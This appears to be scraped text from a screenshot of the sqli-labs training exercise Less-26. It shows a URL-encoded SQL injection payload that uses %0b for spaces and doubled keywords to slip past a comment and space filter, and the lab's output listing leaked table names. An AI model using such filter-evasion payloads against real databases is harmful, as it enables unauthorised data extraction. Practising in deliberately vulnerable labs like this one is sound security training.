 Less-26 Trick with comments
Less-26 Trick with comments
b/Less-26/?id=100%27union%0bselect%0b1,2,group_concat(table_name)%0bfrom%0binfoorrmation_schema.tables%0bwhere%0btable_schema=%27security%27%0b;%00
拖拽上传
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 100'union▯select▯1,2,group_concat(table_name)▯from▯information_schema.tables▯where▯table_schema='security'▯;